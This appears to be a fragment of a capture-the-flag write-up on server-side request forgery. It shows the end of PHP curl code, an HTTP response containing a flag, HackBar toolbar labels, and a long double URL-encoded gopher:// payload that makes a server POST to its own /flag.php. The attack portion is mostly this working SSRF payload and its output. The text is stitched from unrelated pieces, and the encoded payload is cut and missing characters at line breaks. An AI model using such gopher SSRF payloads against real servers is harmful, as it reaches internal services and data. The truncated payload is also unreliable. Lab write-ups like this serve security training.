 echo $output;
curl_close($ch);
HTTP/1.1 200 OK Date: Wed, 17 Aug 2022 05:21:49 GMT Server: Apache/2.4.38 (Debian) X-Powered-By: PHP/7.3.8 Content-Length: 43 Content-Type: text/html; charset=UTF-8 flag{c2f22623-239d-4b0e-9884-a242c3f6a5c3}
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://39.104.27.65:8001/?
url=gopher://0.0.0.0:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%36%36%25%36%63%25%36%31%25%36%37%25%32%65%25%37%30%25%36%38%25%37%30%25%32%30%25%34%38%25%35%34%25%35
25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%30%25%32%65%25%33%30%25%32%65%25%33%30%25%32%65%25%33%30%25%30%
5%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%
%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%3
%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%3
%33%61%25%32%30%25%33%31%25%33%31%25%30%64%25%30%61%25%30%64%25%30%61%25%36%36%25%36%39%25%36%63%25%36%35%25%37%33%25%33%64%25%32%66%25%36%36%25%36%63%25%36%31%25%36%37